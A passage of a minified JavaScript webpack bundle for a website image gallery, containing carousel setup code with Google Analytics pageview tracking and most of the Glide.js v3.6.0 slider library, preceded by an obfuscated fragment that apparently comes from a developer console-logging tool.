Error()['stack'],_0x2960fc(_0x128475),{'strLength':0x1/0x0}));}finally{Error[_0x2347f3(0x118)]=_0x26dbb8;}}return{'method':_0x2347f3(0x10d),'version':_0x394eca,'args':[{'ts':_0x50ba87,'session':_0x523b5d,'args':_0x16e561,'id':_0x1683f7,'context':_0x5bb8db}]};}catch(_0x127ec8){return{'method':_0x2347f3(0x10d),'version':_0x394eca,'args':[{'ts':_0x50ba87,'session':_0x523b5d,'args':[{'type':_0x2347f3(0x18a),'error':_0x127ec8&&_0x127ec8[_0x2347f3(0x147)]}],'id':_0x1683f7,'context':_0x5bb8db}]};}finally{try{if(_0x5f0c43&&_0x1e9fa6){let _0x3a20c8=_0xb8c436();_0x5f0c43[_0x2347f3(0x112)]++,_0x5f0c43[_0x2347f3(0x1c1)]+=_0x5b7ec7(_0x1e9fa6,_0x3a20c8),_0x5f0c43['ts']=_0x3a20c8,_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x112)]++,_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x1c1)]+=_0x5b7ec7(_0x1e9fa6,_0x3a20c8),_0x1a495c['hits']['ts']=_0x3a20c8,(_0x5f0c43[_0x2347f3(0x112)]>0x32||_0x5f0c43[_0x2347f3(0x1c1)]>0x64)&&(_0x5f0c43[_0x2347f3(0x104)]=!0x0),(_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x112)]>0x3e8||_0x1a495c[_0x2347f3(0x106)]['time']>0x12c)&&(_0x1a495c[_0x2347f3(0x106)]['reduceLimits']=!0x0);}}catch{}}}return _0x5a79f4[_0x582a5f(0x14f)];})(globalThis,_0x362114(0x194),'53222',_0x362114(0x110),'webpack','1.0.0',_0x362114(0x169),_0x362114(0x1b5),'');")}catch(e){}}function d(e){for(var x=arguments.length,t=Array(x>1?x-1:0),_=1;_<x;_++)t[_-1]=arguments[_];try{s().consoleLog(e,t)}catch(e){}return t}Object.values(i).map((function(e,x){e.setAttribute("data-idx",x);for(var t=e.querySelector(".glide__slides"),_=0,r=0;r<t.childNodes.length;r++)"LI"===t.childNodes[r].nodeName&&_++;for(var i=e.querySelector(".glide__bullets"),s="",d=0;d<_;d++)s+='<button class="glide__bullet" data-glide-dir="='+d+'" data-idx="'+d+'"></button>';i.innerHTML=s;var o,f=new n.default(e,{gap:20,startAt:0}),b=(o=function(){var e=document.URL.split("/").filter((function(e){return""!==e})),x="/".concat(e[e.length-1],"?galeria=1");ga("send","pageview",x)},new Proxy(f,{set:function(e,x,t,_){return"index"===x&&o(),Reflect.set(e,x,t)}}));c[""+x]=b,b.mount({Controls:a.Controls,Breakpoints:a.Breakpoints,Swipe:a.Swipe})})),document.querySelectorAll(".glide__bullets").forEach((function(e,x){e.childNodes.forEach((function(e,t){e.addEventListener("click",(function(e){var _,a;c[x].update({startAt:t}),(_=console).log.apply(_,r(d("61f7627b_0",c[x]))),(a=console).log.apply(a,r(d("61f7627b_1",t)))}))}))}))},function(e,x,t){"use strict";
/*!
 * Glide.js v3.6.0
 * (c) 2013-2022 Jędrzej Chałubek (https://github.com/jedrzejchalubek/)
 * Released under the MIT License.
 */
function _(e){return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,x){if(!(e instanceof x))throw new TypeError("Cannot call a class as a function")}function n(e,x){for(var t=0;t<x.length;t++){var _=x[t];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(e,_.key,_)}}function r(e,x,t){return x&&n(e.prototype,x),t&&n(e,t),e}function i(e){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function c(e,x){return(c=Object.setPrototypeOf||function(e,x){return e.__proto__=x,e})(e,x)}function s(e,x){if(x&&("object"==typeof x||"function"==typeof x))return x;if(void 0!==x)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function d(e){var x=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,_=i(e);if(x){var a=i(this).constructor;t=Reflect.construct(_,arguments,a)}else t=_.apply(this,arguments);return s(this,t)}}function o(e,x){for(;!Object.prototype.hasOwnProperty.call(e,x)&&null!==(e=i(e)););return e}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,x,t){var _=o(e,x);if(_){var a=Object.getOwnPropertyDescriptor(_,x);return a.get?a.get.call(arguments.length<3?e:t):a.value}}).apply(this,arguments)}t.r(x),t.d(x,"Anchors",(function(){return J})),t.d(x,"Autoplay",(function(){return ee})),t.d(x,"Breakpoints",(function(){return te})),t.d(x,"Controls",(function(){return U})),t.d(x,"Images",(function(){return $})),t.d(x,"Keyboard",(function(){return K})),t.d(x,"Swipe",(function(){return Y})),t.d(x,"default",(function(){return ae}));var b={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perSwipe:"",touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",waitForTransition:!0,throttle:10,direction:"ltr",peek:0,cloningRatio:1,breakpoints:{},classes:{swipeable:"glide--swipeable",dragging:"glide--dragging",direction:{ltr:"glide--ltr",rtl:"glide--rtl"},type:{slider:"glide--slider",carousel:"glide--carousel"},slide:{clone:"glide__slide--clone",active:"glide__slide--active"},arrow:{disabled:"glide__arrow--disabled"},nav:{active:"glide__bullet--active"}}};function l(e){console.error("[Glide warn]: ".concat(e))}function u(e){return parseInt(e)}function h(e){return"string"==typeof e}function p(e){var x=_(e);return"function"===x||"object"===x&&!!e}function g(e){return"function"==typeof e}function m(e){return void 0===e}function v(e){return e.constructor===Array}function y(e,x,t){var _={};for(var a in x)g(x[a])?_[a]=x[a](e,_,t):l("Extension must be a function");for(var n in _)g(_[n].mount)&&_[n].mount();return _}function w(e,x,t){Object.defineProperty(e,x,t)}function S(e,x){var t=Object.assign({},e,x);return x.hasOwnProperty("classes")&&(t.classes=Object.assign({},e.classes,x.classes),x.classes.hasOwnProperty("direction")&&(t.classes.direction=Object.assign({},e.classes.direction,x.classes.direction)),x.classes.hasOwnProperty("type")&&(t.classes.type=Object.assign({},e.classes.type,x.classes.type)),x.classes.hasOwnProperty("slide")&&(t.classes.slide=Object.assign({},e.classes.slide,x.classes.slide)),x.classes.hasOwnProperty("arrow")&&(t.classes.arrow=Object.assign({},e.classes.arrow,x.classes.arrow)),x.classes.hasOwnProperty("nav")&&(t.classes.nav=Object.assign({},e.classes.nav,x.classes.nav))),x.hasOwnProperty("breakpoints")&&(t.breakpoints=Object.assign({},e.breakpoints,x.breakpoints)),t}var k=function(){function e(){var x=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,e),this.events=x,this.hop=x.hasOwnProperty}return r(e,[{key:"on",value:function(e,x){if(!v(e)){this.hop.call(this.events,e)||(this.events[e]=[]);var t=this.events[e].push(x)-1;return{remove:function(){delete this.events[e][t]}}}for(var _=0;_<e.length;_++)this.on(e[_],x)}},{key:"emit",value:function(e,x){if(v(e))for(var t=0;t<e.length;t++)this.emit(e[t],x);else this.hop.call(this.events,e)&&this.events[e].forEach((function(e){e(x||{})}))}}]),e}(),E=function(){function e(x){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,e),this._c={},this._t=[],this._e=new k,this.disabled=!1,this.selector=x,this.settings=S(b,t),this.index=this.settings.startAt}return r(e,[{key:"mount",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._e.emit("mount.before"),p(e)?this._c=y(this,e,this._e):l("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this}},{key:"mutate",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return v(e)?this._t=e:l("You need to provide a array on `mutate()`"),this}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=S(this.settings,e),e.hasOwnProperty("startAt")&&(this.index=e.startAt),this._e.emit("update"),this}},{key:"go",value:function(e){return this._c.Run.make(e),this}},{key:"move",value:function(e){return this._c.Transition.disable(),this._c.Move.make(e),this}},{key:"destroy",value:function(){return this._e.emit("destroy"),this}},{key:"play",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return e&&(this.settings.autoplay=e),this._e.emit("play"),this}},{key:"pause",value:function(){return this._e.emit("pause"),this}},{key:"disable",value:function(){return this.disabled=!0,this}},{key:"enable",value:function(){return this.disabled=!1,this}},{key:"on",value:function(e,x){return this._e.on(e,x),this}},{key:"isType",value:function(e){return this.settings.type===e}},{key:"settings",get:function(){return this._o},set:function(e){p(e)?this._o=e:l("Options must be an `object` instance.")}},{key:"index",get:function(){return this._i},set:function(e){this._i=u(e)}},{key:"type",get:function(){return this.settings.type}},{key:"disabled",get:function(){return this._d},set:function(e){this._d=!!e}}]),e}();function T(){return(new Date).getTime()}function P(e,x,t){var _,a,n,r,i=0;t||(t={});var c=function(){i=!1===t.leading?0:T(),_=null,r=e.apply(a,n),_||(a=n=null)},s=function(){var s=T();i||!1!==t.leading||(i=s);var d=x-(s-i);return a=this,n=arguments,d<=0||d>x?(_&&(clearTimeout(_),_=null),i=s,r=e.apply(a,n),_||(a=n=null)):_||!1===t.trailing||(_=setTimeout(c,d)),r};return s.cancel=function(){clearTimeout(_),i=0,_=a=n=null},s}var N={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function j(e){if(e&&e.parentNode){for(var x=e.parentNode.firstChild,t=[];x;x=x.nextSibling)1===x.nodeType&&x!==e&&t.push(x);return t}return[]}function L(e){return!!(e&&e instanceof window.HTMLElement)}function O(e){return Array.prototype.slice.call(e)}var A=function(){function e(){var x=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,e),this.listeners=x}return r(e,[{key:"on",value:function(e,x,t){var _=arguments.length>3&&void 0!==arguments[3]&&arguments[3];h(e)&&(e=[e]);for(var a=0;a<e.length;a++)this.listeners[e[a]]=t,x.addEventListener(e[a],this.listeners[e[a]],_)}},{key:"off",value:function(e,x){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];h(e)&&(e=[e]);for(var _=0;_<e.length;_++)x.removeEventListener(e[_],this.listeners[e[_]],t)}},{key:"destroy",value:function(){delete this.listeners}}]),e}();var I=["ltr","rtl"],C={">":"<","<":">","=":"="};function M(e,x){return{modify:function(e){return x.Direction.is("rtl")?-e:e}}}function F(e,x){return{modify:function(e){var t=Math.floor(e/x.Sizes.slideWidth);return e+x.Gaps.value*t}}}function D(e,x){return{modify:function(e){return e+x.Clones.grow/2}}}function q(e,x){return{modify:function(t){if(e.settings.focusAt>=0){var _=x.Peek.value;return p(_)?t-_.before:t-_}return t}}}function H(e,x){return{modify:function(t){var _=x.Gaps.value,a=x.Sizes.width,n=e.settings.focusAt,r=x.Sizes.slideWidth;return"center"===n?t-(a/2-r/2):t-r*n-_*n}}}var R=!1;try{var B=Object.defineProperty({},"passive",{get:function(){R=!0}});window.addEventListener("testPassive",null,B),window.removeEventListener("testPassive",null,B)}catch(e){}var z=R,W=["touchstart","mousedown"],G=["touchmove","mousemove"],V=["touchend","touchcancel","mouseup","mouseleave"],X=["mousedown","mousemove","mouseup","mouseleave"];function Y(e,x,t){var _=new A,a=0,n=0,r=0,i=!1,c=!!z&&{passive:!0},s={mount:function(){this.bindSwipeStart()},start:function(x){if(!i&&!e.disabled){this.disable();var _=this.touches(x);a=null,n=u(_.pageX),r=u(_.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),t.emit("swipe.start")}},move:function(_){if(!e.disabled){var i=e.settings,c=i.touchAngle,s=i.touchRatio,d=i.classes,o=this.touches(_),f=u(o.pageX)-n,b=u(o.pageY)-r,l=Math.abs(f<<2),h=Math.abs(b<<2),p=Math.sqrt(l+h),g=Math.sqrt(h);if(!(180*(a=Math.asin(g/p))/Math.PI<c))return!1;_.stopPropagation(),x.Move.make(f*parseFloat(s)),x.Html.root.classList.add(d.dragging),t.emit("swipe.move")}},end:function(_){if(!e.disabled){var r=e.settings,i=r.perSwipe,c=r.touchAngle,s=r.classes,d=this.touches(_),o=this.threshold(_),f=d.pageX-n,b=180*a/Math.PI;this.enable(),f>o&&b<c?x.Run.make(x.Direction.resolve("".concat(i,"<"))):f<-o&&b<c?x.Run.make(x.Direction.resolve("".concat(i,">"))):x.Move.make(),x.Html.root.classList.remove(s.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),t.emit("swipe.end")}},bindSwipeStart:function(){var t=this,a=e.settings,n=a.swipeThreshold,r=a.dragThreshold;n&&_.on(W[0],x.Html.wrapper,(function(e){t.start(e)}),c),r&&_.on(W[1],x.Html.wrapper,(function(e){t.start(e)}),c)},unbindSwipeStart:function(){_.off(W[0],x.Html.wrapper,c),_.off(W[1],x.Html.wrapper,c)},bindSwipeMove:function(){var t=this;_.on(G,x.Html.wrapper,P((function(e){t.move(e)}),e.settings.throttle),c)},unbindSwipeMove:function(){_.off(G,x.Html.wrapper,c)},bindSwipeEnd:function(){var e=this;_.on(V,x.Html.wrapper,(function(x){e.end(x)}))},unbindSwipeEnd:function(){_.off(V,x.Html.wrapper)},touches:function(e){return X.indexOf(e.type)>-1?e:e.touches[0]||e.changedTouches[0]},threshold:function(x){var t=e.settings;return X.indexOf(x.type)>-1?t.dragThreshold:t.swipeThreshold},enable:function(){return i=!1,x.Transition.enable(),this},disable:function(){return i=!0,x.Transition.disable(),this}};return t.on("build.after",(function(){x.Html.root.classList.add(e.settings.classes.swipeable)})),t.on("destroy",(function(){s.unbindSwipeStart(),s.unbindSwipeMove(),s.unbindSwipeEnd(),_.destroy()})),s}function $(e,x,t){var _=new A,a={mount:function(){this.bind()},bind:function(){_.on("dragstart",x.Html.wrapper,this.dragstart)},unbind:function(){_.off("dragstart",x.Html.wrapper)},dragstart:function(e){e.preventDefault()}};return t.on("destroy",(function(){a.unbind(),_.destroy()})),a}function J(e,x,t){var _=new A,a=!1,n=!1,r={mount:function(){this._a=x.Html.wrapper.querySelectorAll("a"),this.bind()},bind:function(){_.on("click",x.Html.wrapper,this.click)},unbind:function(){_.off("click",x.Html.wrapper)},click:function(e){n&&(e.stopPropagation(),e.preventDefault())},detach:function(){if(n=!0,!a){for(var e=0;e<this.items.length;e++)this.items[e].draggable=!1;a=!0}return this},attach:function(){if(n=!1,a){for(var e=0;e<this.items.length;e++)this.items[e].draggable=!0;a=!1}return this}};return w(r,"items",{get:function(){return r._a}}),t.on("swipe.move",(function(){r.detach()})),t.on("swipe.end",(function(){x.Transition.after((function(){r.attach()}))})),t.on("destroy",(function(){r.attach(),r.unbind(),_.destroy()})),r}var Z="".concat('[data-glide-el^="controls"]',' [data-glide-dir*="<"]'),Q="".concat('[data-glide-el^="controls"]',' [data-glide-dir*=">"]');function U(e,x,t){var _=new A,a=!!z&&{passive:!0},n={mount:function(){this._n=x.Html.root.querySelectorAll('[data-glide-el="controls[nav]"]'),this._c=x.Html.root.querySelectorAll('[data-glide-el^="controls"]'),this._arrowControls={previous:x.Html.root.querySelectorAll(Z),next:x.Html.root.querySelectorAll(Q)},this.addBindings()},setActive:function(){for(var e=0;e<this._n.length;e++)this.addClass(this._n[e].children)},removeActive:function(){for(var e=0;e<this._n.length;e++)this.removeClass(this._n[e].children)},addClass:function(x){var t=e.settings,_=x[e.index];_&&_&&(_.classList.add(t.classes.nav.active),j(_).forEach((function(e){e.classList.remove(t.classes.nav.active)})))},removeClass:function(x){var t=x[e.index];t&&t.classList.remove(e.settings.classes.nav.active)},setArrowState:function(){if(!e.settings.rewind){var t=n._arrowControls.next,_=n._arrowControls.previous;this.resetArrowState(t,_),0===e.index&&this.disableArrow(_),e.index===x.Run.length&&this.disableArrow(t)}},resetArrowState:function(){for(var x=e.settings,t=arguments.length,_=new Array(t),a=0;a<t;a++)_[a]=arguments[a];_.forEach((function(e){O(e).forEach((function(e){e.classList.remove(x.classes.arrow.disabled)}))}))},disableArrow:function(){for(var x=e.settings,t=arguments.length,_=new Array(t),a=0;a<t;a++)_[a]=arguments[a];_.forEach((function(e){O(e).forEach((function(e){e.classList.add(x.classes.arrow.disabled)}))}))},addBindings:function(){for(var e=0;e<this._c.length;e++)this.bind(this._c[e].children)},removeBindings:function(){for(var e=0;e<this._c.length;e++)this.unbind(this._c[e].children)},bind:function(e){for(var x=0;x<e.length;x++)_.on("click",e[x],this.click),_.on("touchstart",e[x],this.click,a)},unbind:function(e){for(var x=0;x<e.length;x++)_.off(["click","touchstart"],e[x])},click:function(e){z||"touchstart"!==e.type||e.preventDefault();var t=e.currentTarget.getAttribute("data-glide-dir");x.Run.make(x.Direction.resolve(t))}};return w(n,"items",{get:function(){return n._c}}),t.on(["mount.after","move.after"],(function(){n.setActive()})),t.on(["mount.after","run"],(function(){n.setArrowState()})),t.on("destroy",(function(){n.removeBindings(),n.removeActive(),_.destroy()})),n}function K(e,x,t){var _=new A,a={mount:function(){e.settings.keyboard&&this.bind()},bind:function(){_.on("keyup",document,this.press)},unbind:function(){_.off("keyup",document)},press:function(t){var _=e.settings.perSwipe;"ArrowRight"===t.code&&x.Run.make(x.Direction.resolve("".concat(_,">"))),"ArrowLeft"===t.code&&x.Run.make(x.Direction.resolve("".concat(_,"<")))}};return t.on(["destroy","update"],(function(){a.unbind()})),t.on("update",(function(){a.mount()})),t.on("destroy",(function(){_.destroy()})),a}function ee(e,x,t){var _=new A,a={mount:function(){this.enable(),this.start(),e.settings.hoverpause&&this.bind()},enable:function(){this._e=!0},disable:function(){this._e=!1},start:function(){var _=this;this._e&&(this.enable(),e.settings.autoplay&&m(this._i)&&(this._i=setInterval((function(){_.stop(),x.Run.make(">"),_.start(),t.emit("autoplay")}),this.time)))},stop:function(){this._i=clearInterval(this._i)},bind:function(){var e=this;_.on("mouseover",x.Html.root,(function(){e._e&&e.stop()})),_.on("mouseout",x.Html.root,(function(){e._e&&e.start()}))},unbind:function(){_.off(["mouseover","mouseout"],x.Html.root)}};return w(a,"time",{get:function(){var t=x.Html.slides[e.index].getAttribute("data-glide-autoplay");return u(t||e.settings.autoplay)}}),t.on(["destroy","update"],(function(){a.unbind()})),t.on(["run.before","swipe.start","update"],(function(){a.stop()})),t.on(["pause","destroy"],(function(){a.disable(),a.stop()})),t.on(["run.after","swipe.end"],(function(){a.start()})),t.on(["play"],(function(){a.enable(),a.start()})),t.on("update",(function(){a.mount()})),t.on("destroy",(function(){_.destroy()})),a}function xe(e){return p(e)?(x=e,Object.keys(x).sort().reduce((function(e,t){return e[t]=x[t],e[t],e}),{})):(l("Breakpoints option must be an object"),{});var x}function te(e,x,t){var _=new A,a=e.settings,n=xe(a.breakpoints),r=Object.assign({},a),i={match:function(e){if(void 0!==window.matchMedia)for(var x in e)if(e.hasOwnProperty(x)&&window.matchMedia("(max-width: ".concat(x,"px)")).matches)return e[x];return r}};return Object.assign(a,i.match(n)),_.on("resize",window,P((function(){e.settings=S(a,i.match(n))}),e.settings.throttle)),t.on("update",(function(){n=xe(n),r=Object.assign({},a)})),t.on("destroy",(function(){_.off("resize",window)})),i}var _e={Html:function(e,x,t){var _={mount:function(){this.root=e.selector,this.track=this.root.querySelector('[data-glide-el="track"]'),this.collectSlides()},collectSlides:function(){this.slides=O(this.wrapper.children).filter((function(x){return!x.classList.contains(e.settings.classes.slide.clone)}))}};return w(_,"root",{get:function(){return _._r},set:function(e){h(e)&&(e=document.querySelector(e)),L(e)?_._r=e:l("Root element must be a existing Html node")}}),w(_,"track",{get:function(){return _._t},set:function(e){L(e)?_._t=e:l("Could not find track element. Please use ".concat('[data-glide-el="track"]'," attribute."))}}),w(_,"wrapper",{get:function(){return _.track.children[0]}}),t.on("update",(function(){_.collectSlides()})),_},Translate:function(e,x,t){var _={set:function(t){var _=function(e,x,t){var _=[F,D,q,H].concat(e._t,[M]);return{mutate:function(a){for(var n=0;n<_.length;n++){var r=_[n];g(r)&&g(r().modify)?a=r(e,x,t).modify(a):l("Transformer should be a function that returns an object with `modify()` method")}return a}}}(e,x).mutate(t),a="translate3d(".concat(-1*_,"px, 0px, 0px)");x.Html.wrapper.style.mozTransform=a,x.Html.wrapper.style.webkitTransform=a,x.Html.wrapper.style.transform=a},remove:function(){x.Html.wrapper.style.transform=""},getStartIndex:function(){var t=x.Sizes.length,_=e.index,a=e.settings.perView;return x.Run.isOffset(">")||x.Run.isOffset("|>")?t+(_-a):(_+a)%t},getTravelDistance:function(){var t=x.Sizes.slideWidth*e.settings.perView;return x.Run.isOffset(">")||x.Run.isOffset("|>")?-1*t:t}};return t.on("move",(function(a){if(!e.isType("carousel")||!x.Run.isOffset())return _.set(a.movement);x.Transition.after((function(){t.emit("translate.jump"),_.set(x.Sizes.slideWidth*e.index)}));var n=x.Sizes.slideWidth*x.Translate.getStartIndex();return _.set(n-x.Translate.getTravelDistance())})),t.on("destroy",(function(){_.remove()})),_},Transition:function(e,x,t){var _=!1,a={compose:function(x){var t=e.settings;return _?"".concat(x," 0ms ").concat(t.animationTimingFunc):"".concat(x," ").concat(this.duration,"ms ").concat(t.animationTimingFunc)},set:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transform";x.Html.wrapper.style.transition=this.compose(e)},remove:function(){x.Html.wrapper.style.transition=""},after:function(e){setTimeout((function(){e()}),this.duration)},enable:function(){_=!1,this.set()},disable:function(){_=!0,this.set()}};return w(a,"duration",{get:function(){var t=e.settings;return e.isType("slider")&&x.Run.offset?t.rewindDuration:t.animationDuration}}),t.on("move",(function(){a.set()})),t.on(["build.before","resize","translate.jump"],(function(){a.disable()})),t.on("run",(function(){a.enable()})),t.on("destroy",(function(){a.remove()})),a},Direction:function(e,x,t){var _={mount:function(){this.value=e.settings.direction},resolve:function(e){var x=e.slice(0,1);return this.is("rtl")?e.split(x).join(C[x]):e},is:function(e){return this.value===e},addClass:function(){x.Html.root.classList.add(e.settings.classes.direction[this.value])},removeClass:function(){x.Html.root.classList.remove(e.settings.classes.direction[this.value])}};return w(_,"value",{get:function(){return _._v},set:function(e){I.indexOf(e)>-1?_._v=e:l("Direction value must be `ltr` or `rtl`")}}),t.on(["destroy","update"],(function(){_.removeClass()})),t.on("update",(function(){_.mount()})),t.on(["build.before","update"],(function(){_.addClass()})),_},Peek:function(e,x,t){var _={mount:function(){this.value=e.settings.peek}};return w(_,"value",{get:function(){return _._v},set:function(e){p(e)?(e.before=u(e.before),e.after=u(e.after)):e=u(e),_._v=e}}),w(_,"reductor",{get:function(){var x=_.value,t=e.settings.perView;return p(x)?x.before/t+x.after/t:2*x/t}}),t.on(["resize","update"],(function(){_.mount()})),_},Sizes:function(e,x,t){var _={setupSlides:function(){for(var e="".concat(this.slideWidth,"px"),t=x.Html.slides,_=0;_<t.length;_++)t[_].style.width=e},setupWrapper:function(){x.Html.wrapper.style.width="".concat(this.wrapperSize,"px")},remove:function(){for(var e=x.Html.slides,t=0;t<e.length;t++)e[t].style.width="";x.Html.wrapper.style.width=""}};return w(_,"length",{get:function(){return x.Html.slides.length}}),w(_,"width",{get:function(){return x.Html.track.offsetWidth}}),w(_,"wrapperSize",{get:function(){return _.slideWidth*_.length+x.Gaps.grow+x.Clones.grow}}),w(_,"slideWidth",{get:function(){return _.width/e.settings.perView-x.Peek.reductor-x.Gaps.reductor}}),t.on(["build.before","resize","update"],(function(){_.setupSlides(),_.setupWrapper()})),t.on("destroy",(function(){_.remove()})),_},Gaps:function(e,x,t){var _={apply:function(e){for(var t=0,_=e.length;t<_;t++){var a=e[t].style,n=x.Direction.value;a[N[n][0]]=0!==t?"".concat(this.value/2,"px"):"",t!==e.length-1?a[N[n][1]]="".concat(this.value/2,"px"):a[N[n][1]]=""}},remove:function(e){for(var x=0,t=e.length;x<t;x++){var _=e[x].style;_.marginLeft="",_.marginRight=""}}};return w(_,"value",{get:function(){return u(e.settings.gap)}}),w(_,"grow",{get:function(){return _.value*x.Sizes.length}}),w(_,"reductor",{get:function(){var x=e.settings.perView;return _.value*(x-1)/x}}),t.on(["build.after","update"],P((function(){_.apply(x.Html.wrapper.children)}),30)),t.on("destroy",(function(){_.remove(x.Html.wrapper.children)})),_},Move:function(e,x,t){var _={mount:function(){this._o=0},make:function(){var e=this,_=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.offset=_,t.emit("move",{movement:this.value}),x.Transition.after((function(){t.emit("move.after",{movement:e.value})}))}};return w(_,"offset",{get:function(){return _._o},set:function(e){_._o=m(e)?0:u(e)}}),w(_,"translate",{get:function(){return x.Sizes.slideWidth*e.index}}),w(_,"value",{get:function(){var e=this.offset,t=this.translate;return x.Direction.is("rtl")?t+e:t-e}}),t.on(["build.before","run"],(function(){_.make()})),_},Clones:function(e,x,t){var _={mount:function(){this.items=[],e.isType("carousel")&&(this.items=this.collect())},collect:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],_=x.Html.slides,a=e.settings,n=a.perView,r=a.classes,i=a.cloningRatio;if(0!==_.length)for(var c=+!!e.settings.peek,s=n+c+Math.round(n/2),d=_.slice(0,s).reverse(),o=_.slice(-1*s),f=0;f<Math.max(i,Math.floor(n/_.length));f++){for(var b=0;b<d.length;b++){var l=d[b].cloneNode(!0);l.classList.add(r.slide.clone),t.push(l)}for(var u=0;u<o.length;u++){var h=o[u].cloneNode(!0);h.classList.add(r.slide.clone),t.unshift(h)}}return t},append:function(){for(var e=this.items,t=x.Html,_=t.wrapper,a=t.slides,n=Math.floor(e.length/2),r=e.slice(0,n).reverse(),i=e.slice(-1*n).reverse(),c="".concat(x.Sizes.slideWidth,"px"),s=0;s<i.length;s++)_.appendChild(i[s]);for(var d=0;d<r.length;d++)_.insertBefore(r[d],a[0]);for(var o=0;o<e.length;o++)e[o].style.width=c},remove:function(){for(var e=this.items,t=0;t<e.length;t++)x.Html.wrapper.removeChild(e[t])}};return w(_,"grow",{get:function(){return(x.Sizes.slideWidth+x.Gaps.value)*_.items.length}}),t.on("update",(function(){_.remove(),_.mount(),_.append()})),t.on("build.before",(function(){e.isType("carousel")&&_.append()})),t.on("destroy",(function(){_.remove()})),_},Resize:function(e,x,t){var _=new A,a={mount:function(){this.bind()},bind:function(){_.on("resize",window,P((function(){t.emit("resize")}),e.settings.throttle))},unbind:function(){_.off("resize",window)}};return t.on("destroy",(function(){a.unbind(),_.destroy()})),a},Build:function(e,x,t){var _={mount:function(){t.emit("build.before"),this.typeClass(),this.activeClass(),t.emit("build.after")},typeClass:function(){x.Html.root.classList.add(e.settings.classes.type[e.settings.type])},activeClass:function(){var t=e.settings.classes,_=x.Html.slides[e.index];_&&(_.classList.add(t.slide.active),j(_).forEach((function(e){e.classList.remove(t.slide.active)})))},removeClasses:function(){var t=e.settings.classes,_=t.type,a=t.slide;x.Html.root.classList.remove(_[e.settings.type]),x.Html.slides.forEach((function(e){e.classList.remove(a.active)}))}};return t.on(["destroy","update"],(function(){_.removeClasses()})),t.on(["resize","update"],(function(){_.mount()})),t.on("move.after",(function(){_.activeClass()})),_},Run:function(e,x,t){var _={mount:function(){this._o=!1},make:function(_){var a=this;e.disabled||(!e.settings.waitForTransition||e.disable(),this.move=_,t.emit("run.before",this.move),this.calculate(),t.emit("run",this.move),x.Transition.after((function(){a.isStart()&&t.emit("run.start",a.move),a.isEnd()&&t.emit("run.end",a.move),a.isOffset()&&(a._o=!1,t.emit("run.offset",a.move)),t.emit("run.after",a.move),e.enable()})))},calculate:function(){var x=this.move,t=this.length,a=x.steps,n=x.direction,r=1;if("="===n)return e.settings.bound&&u(a)>t?void(e.index=t):void(e.index=a);if(">"!==n||">"!==a)if("<"!==n||"<"!==a){if("|"===n&&(r=e.settings.perView||1),">"===n||"|"===n&&">"===a){var i=function(x){var t=e.index;if(e.isType("carousel"))return t+x;return t+(x-t%x)}(r);return i>t&&(this._o=!0),void(e.index=function(x,t){var a=_.length;if(x<=a)return x;if(e.isType("carousel"))return x-(a+1);if(e.settings.rewind)return _.isBound()&&!_.isEnd()?a:0;if(_.isBound())return a;return Math.floor(a/t)*t}(i,r))}if("<"===n||"|"===n&&"<"===a){var c=function(x){var t=e.index;if(e.isType("carousel"))return t-x;return(Math.ceil(t/x)-1)*x}(r);return c<0&&(this._o=!0),void(e.index=function(x,t){var a=_.length;if(x>=0)return x;if(e.isType("carousel"))return x+(a+1);if(e.settings.rewind)return _.isBound()&&_.isStart()?a:Math.floor(a/t)*t;return 0}(c,r))}l("Invalid direction pattern [".concat(n).concat(a,"] has been used"))}else e.index=0;else e.index=t},isStart:function(){return e.index<=0},isEnd:function(){return e.index>=this.length},isOffset:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return e?!!this._o&&("|>"===e?"|"===this.move.direction&&">"===this.move.steps:"|<"===e?"|"===this.move.direction&&"<"===this.move.steps:this.move.direction===e):this._o},isBound:function(){return e.isType("slider")&&"center"!==e.settings.focusAt&&e.settings.bound}};return w(_,"move",{get:function(){return this._m},set:function(e){var x=e.substr(1);this._m={direction:e.substr(0,1),steps:x?u(x)?u(x):x:0}}}),w(_,"length",{get:function(){var t=e.settings,_=x.Html.slides.length;return this.isBound()?_-1-(u(t.perView)-1)+u(t.focusAt):_-1}}),w(_,"offset",{get:function(){return this._o}}),_}},ae=function(e){!function(e,x){if("function"!=typeof x&&null!==x)throw new 